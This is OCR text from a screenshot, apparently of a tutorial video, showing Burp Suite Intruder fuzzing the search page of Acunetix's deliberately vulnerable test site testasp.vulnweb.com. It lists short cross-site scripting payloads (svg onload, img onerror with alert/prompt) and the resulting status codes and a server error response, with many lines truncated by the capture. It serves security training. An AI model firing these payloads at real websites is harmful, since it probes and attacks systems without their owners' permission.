 File Machine View Input Devices Help
burp-StartBurp payloads.txt - Code - OS... acuforum search - Mozil... 04:36 PM 53%
2
Kali Linux acuforum search
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
testasp.vulnweb.com/Search.asp
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
acunetix acuforum
about - forums - search - login - register - SQL scanner - SQL vuln help
cat images search posts
Warning: This forum is del
Acunetix. The entire content o
Payload Sets
Start attack
You can define one or more payload
stomized in
different ways.
Payload set: 1
Payload type: Simple list
Payload Options [Simple list]
This payload type lets you configure
Paste
Load ...
Remove
Clear
<image src/onerro
"onmouseover=ale
<image src =q one
<img src =q onerro
</scrip</script>
<svg onload=alert(
"><svg onload=ale
'-alert(1)-'
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform vari
Add
Edit
Remove
Up
Down
Enabled
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
01:47
URL-encode these characters: ./\=<>?+&*;:"{}|^`
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
1 1 <image src/onerror=prompt(8)> 200 3283
2 1 "onmouseover=alert(1)// 200 4020
3 1 <image src =q onerror=prompt(... 200 3308
4 1 <img src =q onerror=prompt(8)> 200 3302
5 1 </scrip</script>t><img src =q o... 200 3404
6 1 <svg onload=alert(1)> 200 4014
7 1 "><svg onload=alert(1)// 200 4047
8 1 '-alert(1)-' 500 1423
9 2 <image src/onerror=prompt(8)> 200 3249
10 2 "onmouseover=alert(1)// 200 3249
11 2 <image src =q onerror=prompt(... 200 3249
12 2 <img src =q onerror=prompt(8)> 200 3249
13 2 </scrip</script>t><img src =q o... 200 3249
14 2 <svg onload=alert(1)> 200 3249
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Sun, 15 Aug 2021 11:06:27 GMT
7 Connection: close
8 Content-Length: 1208
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
Search... 0 matches
Finished
01:47 04:11 Right Ctrl
100% 01:47/04:11